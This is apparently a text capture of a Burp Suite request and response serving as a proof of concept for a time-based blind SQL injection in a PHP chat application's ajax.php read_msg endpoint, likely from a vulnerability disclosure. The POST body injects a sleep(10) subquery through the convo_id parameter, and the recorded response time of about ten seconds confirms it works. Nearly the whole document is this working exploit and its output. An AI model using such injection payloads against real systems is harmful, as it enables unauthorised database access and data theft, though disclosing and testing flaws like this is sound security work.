 Request
Pretty Raw Hex \n
1 POST /chat/ajax.php?action=read_msg HTTP/1.1
2 Host: localhost
3 Content-Length: 73
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost/chat/index.php?page=conversation&convo_id=c81e728d9d4c2f636
f067f89cc14862c
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
18 Cookie: __atuvc=2%7C20; PHPSESSID=j632qcg31v91thbeim9tj71he1
19 Connection: close
20
21 convo_id=1' and (select 2 from (select(sleep(10)))t) and 'q'='q&user_id=2
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 06:26:43 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 1
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 18
Response Headers 9
328 bytes | 10,033 millis